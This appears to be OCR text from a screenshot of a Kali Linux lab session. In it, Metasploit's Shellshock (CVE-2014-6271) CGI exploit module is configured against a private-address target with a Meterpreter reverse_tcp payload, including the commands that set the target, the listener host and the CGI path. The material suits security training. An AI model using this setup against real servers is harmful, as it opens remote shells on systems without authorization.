 Edit View VM Tabs Help
ome Kali Linux shellshock
Aplicaciones Lugares lun 6 de oct, 04:36:23 root
root@pegasus: ~
Archivo Editar Ver Buscar Terminal Ayuda
SYS SECURI
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no Use a proxy chain
RHOST 192.168.83.147 yes The target address
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port
TARGETURI /cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpreter
LHOST 192.168.83.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > set rhost 192.168.83.147
rhost => 192.168.83.147
msf exploit(apache_mod_cgi_bash_env_exec) > set lhost 192.168.83.136
lhost => 192.168.83.136
msf exploit(apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/status
root@pegasus: ~ root@pegasus: ~ root@pegasus: ~